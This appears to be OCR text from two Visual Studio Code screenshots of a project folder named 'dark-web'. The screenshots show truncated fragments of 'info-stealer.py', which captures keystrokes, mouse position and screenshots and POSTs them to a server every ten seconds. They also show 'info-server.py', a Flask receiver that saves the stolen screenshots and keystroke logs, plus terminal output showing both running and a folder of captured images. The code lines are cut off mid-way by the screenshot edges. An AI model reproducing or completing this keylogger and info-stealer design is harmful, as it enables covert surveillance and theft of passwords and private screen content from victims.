 info-stealer.py - Visual Studio Code
EXPLORER
NO FOLDER OPENED
You have not yet opened a
folder.
Open Folder
Opening a folder will close all
currently open editors. To keep
them open, add a folder
instead.
OUTLINE
TIMELINE
Welcome
info-stealer.py
C: > workspace > dark-web > info-stealer.py > realtime_send
34 "mouse_position": mouse_position,
35 "timestamp": current_time,
36 "key_info": key_info,
37 "image_data": base64_image
38 }
39
40
41 # Send the information and the screenshot fi
42 # response = requests.post("http://127.0.0.1
43 response = requests.post("http://127.0.0.1:80
44 print(response.text)
45
46 def realtime_send():
47 while True:
48 send_info()
49 time.sleep(10)  # Send information every
50
51 if __name__ == "__main__":
52 threading.Thread(target=realtime_send).start
53
54 with keyboard.Listener(on_press=on_press) as
55 listener.join()
56
PROBLEMS
TERMINAL
Python
\\anaconda3\\lib\\threading.py'>
Traceback (most recent call last):
File "C:\ProgramData\anaconda3\lib\threading.py", line 1567,
in _shutdown
lock.acquire()
KeyboardInterrupt:
PS C:\Users\user> & C:/ProgramData/anaconda3/python.exe c:/work
space/dark-web/info-stealer.py
Success
Success
0 0
Ln 48, Col 20
Spaces: 4
UTF-8
CRLF
Python
3.10.9 ('base': conda)
info-server.py - dark-web - Visual Studio Code
EXPLORER
DARK-WEB
__pycache__
kisia
screenshot
20230615070213.png
20230615070223.png
20230615070234.png
20230615070334.png
20230615070345.png
20230615070437.png
20230615070447.png
20230615082507.png
20230615082517.png
test
#0608.txt
b.html
c.html
info-server.py
info-stealer.py
keylogger.py
log.txt
temp.txt
test.py
OUTLINE
TIMELINE
log.txt
info-stealer.py
info-server.py
info-server.py > info
18 os.makedirs("screenshot", exist_ok=T
19
20 if base64_image is not None:
21 print(1)
22 # Decode the Base64-encoded imag
23 image_data = base64.b64decode(ba
24 # Create a PIL Image from the im
25 image = Image.open(io.BytesIO(im
26 datetime_obj = datetime.strptime
27 filename = datetime_obj.strftime
28 try:image.save(f"./screenshot/{f
29 except Exception as e: print(e)
30 else:pass
31
32 # screenshot = request.files["screen
33 # # Process the received information
34 # # For example, you can save the scr
35 # screenshot.save("received_screensh
36
37 log_line =f"ts : {timestamp} | aw :
38
39 with open("log.txt", "a") as f:
40 f.write(log_line)
41
42 # Process the received information a
PROBLEMS
OUTPUT
DEBUG CONSOLE
TERMINAL
powershell
Code
Python
* Serving Flask app 'info-server'
* Debug mode: on
WARNING: This is a development server. Do not
use it in a production deployment. Use a produ
ction WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://192.168.0.45:8000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
18°C
대체로 화창
검색
A
오전 8:25
2023-06-15
5